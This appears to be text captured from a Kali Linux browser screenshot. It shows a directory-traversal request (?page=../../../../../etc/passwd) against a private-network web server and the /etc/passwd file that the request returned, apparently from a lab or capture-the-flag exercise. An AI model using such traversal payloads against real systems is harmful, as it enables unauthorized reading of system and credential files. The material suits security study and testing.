 view-source:http://172.31.55.107/?page=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
31 redis:x:111:116::/var/lib/redis:/usr/sbin/nologin
32